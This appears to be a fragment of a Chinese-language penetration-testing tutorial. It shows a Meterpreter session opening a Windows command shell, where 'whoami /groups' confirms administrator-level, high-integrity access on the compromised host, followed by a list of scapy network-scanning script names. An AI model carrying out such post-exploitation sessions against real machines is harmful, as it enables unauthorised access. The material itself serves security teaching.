 meterpreter > shell
Process 3868 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /groups
whoami /groups
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============================================== ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
lurenjia-PC\HomeUsers 别名 S-1-5-21-2414924252-4237480562-1705962427-1000 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组
C:\Windows\system32>
scapy-arp-txtList.py
ping-txtList.sh
scapy-icmp.py
scapy-icmp-txtList.py
发哥微课堂